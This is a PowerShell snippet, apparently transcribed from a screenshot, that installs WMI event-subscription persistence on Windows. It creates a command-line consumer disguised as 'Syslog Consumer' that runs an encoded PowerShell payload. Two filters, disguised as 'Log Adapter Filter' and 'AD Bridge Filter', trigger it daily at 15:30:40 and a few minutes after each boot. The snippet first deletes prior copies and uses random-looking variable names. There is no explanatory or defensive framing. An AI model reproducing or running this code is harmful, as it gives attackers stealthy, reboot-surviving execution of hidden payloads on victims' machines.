 Get-WmiObject CommandLineEventConsumer -Namespace root\subscription -filter "name='Syslog Consumer'" | Remove-WmiObject
;
$NLP35gh = Set-WmiInstance -Namespace "root\subscription" -Class 'CommandLineEventConsumer' -Arguments @{name='Syslog C
onsumer';CommandLineTemplate="$($Env:SystemRoot)\System32\WindowsPowerShell\v1.0\powershell.exe -enc $HL39fjh";RunInter
actively='false'};
Get-WmiObject __eventFilter -namespace root\subscription -filter "name='Log Adapter Filter'"| Remove-WmiObject;
Get-WmiObject __FilterToConsumerBinding -Namespace root\subscription | Where-Object {$_.filter -match 'Log Adapter'} |
Remove-WmiObject;
$IT825cd = "SELECT * FROM __instanceModificationEvent WHERE TargetInstance ISA 'Win32_LocalTime' AND TargetInstance.Hou
r=15 AND TargetInstance.Minute=30 AND TargetInstance.Second=40";
$VQI79dcf = Set-WmiInstance -Class __EventFilter -Namespace root\subscription -Arguments @{name='Log Adapter Filter';Ev
entNameSpace='root\CimV2';QueryLanguage='WQL';Query=$IT825cd};
Set-WmiInstance -Namespace root\subscription -Class __FilterToConsumerBinding -Arguments @{Filter=$VQI79dcf;Consumer=$N
LP35gh};
Get-WmiObject __eventFilter -namespace root\subscription -filter "name='AD Bridge Filter'"| Remove-WmiObject;
Get-WmiObject __FilterToConsumerBinding -Namespace root\subscription | Where-Object {$_.filter -match 'AD Bridge'} | Re
move-WmiObject;
$IT825cd = "SELECT * FROM __instanceModificationEvent WITHIN 60 WHERE TargetInstance ISA 'Win32_PerfFormattedData_PerfO
S_System' AND TargetInstance.SystemUpTime >= 300 AND TargetInstance.SystemUpTime < 400";
$VQI79dcf = Set-WmiInstance -Class __EventFilter -Namespace root\subscription -Arguments @{name='AD Bridge Filter';Even
tNameSpace='root\CimV2';QueryLanguage='WQL';Query=$IT825cd};
Set-WmiInstance -Namespace root\subscription -Class __FilterToConsumerBinding -Arguments @{Filter=$VQI79dcf;Consumer=$N
LP35gh};